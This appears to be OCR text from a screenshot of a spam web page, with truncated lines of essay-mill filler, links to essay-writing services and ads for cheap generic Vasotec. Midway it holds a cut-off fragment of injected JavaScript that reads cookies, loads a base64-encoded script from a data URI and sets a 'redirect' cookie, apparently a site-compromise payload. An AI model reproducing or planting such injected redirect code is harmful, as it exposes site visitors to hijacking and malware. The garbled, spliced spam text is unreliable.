
pupil to have the ability to convey exactly what is 
Each essay is going to get aim.
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
What internet websites have good essay il
Outrageous Write My Essay Custom Writing Tips
and we'll meet your requirements. Term paper ough
20 mg Vasotec Best Deal On in Ballwin, M
Use this link to Order Generic Vasotec (Enalap
Price from $0.56 Per pill Where To Get Cheap 